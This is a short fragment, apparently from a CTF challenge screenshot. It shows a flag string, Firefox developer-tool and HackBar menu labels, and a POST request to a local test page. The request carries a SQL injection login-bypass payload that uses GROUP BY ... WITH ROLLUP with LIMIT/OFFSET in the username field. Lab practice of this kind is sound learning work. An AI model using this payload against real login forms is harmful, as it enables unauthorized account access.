 CTF{You_ArE_sUUccesS!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username=白居易' GROUP BY password WITH ROLLUP LIMIT 1 OFFSET 1#&password=